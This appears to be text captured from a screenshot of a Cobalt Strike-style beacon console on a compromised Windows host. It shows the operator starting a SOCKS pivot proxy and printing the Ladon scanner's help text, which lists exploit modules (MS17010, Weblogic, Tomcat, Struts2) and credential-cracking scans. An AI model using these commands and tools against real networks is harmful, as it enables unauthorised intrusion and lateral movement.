 45.76.157.0 45.76.157.0 Administrator * VULTR-GUEST
Event Log X Scripts X Beacon 45.76.157.0@3028 X
beacon> socks 44736
[+] started SOCKS4a server on: 44736
[+] host called home, sent: 16 bytes
beacon> Ladon help
[*] Usage:
[*] Ladon ip
[*] Ladon ip scantype
[*] Ladon nocheck ip
[*] Ladon nocheck ip scantype
[*] ScanType:(Discover/Crack/Encode/Exploit)
[*] ip: [ip ip/24 ip/26 ip/8]
[*] scantype: [OnlineIP OnlinePC OSscan CiscoScan]
[*] scantype: [WebScan WebScan2 SameWeb UrlScan WhatCMS WebDir SubDomain HostIP DomainIP]
[*] scantype: [MS17010 WeblogicPoc WeblogicExp PhpStudyPoc ActiveMQPoc TomcatPoc TomcatExp Struts2Poc]
[*] scantype: [FtpScan WmiScan IpLadon MssqlScan VncScan RarScan TomcatScan HttpBasicScan]
[*] scantype: [EnumMSSQL EnumShare]
[*] scantype: [EnHex DeHex EnBase64 DeBase64]
[*] Example: Ladon 192.168.1.8/24 OnlinePC
[*] Example: Ladon 192.168.1.8/24 *.ini
[*] Example: Ladon 192.168.1.8/24 *.ps1
[*] Example: Ladon 192.168.1.8/24 *.dll(c#)
[*] Example: Ladon 192.168.1.8/24 *.exe(c#)
[VULTR-GUEST] Administrator */3028
beacon> Ladon help
auther: Ske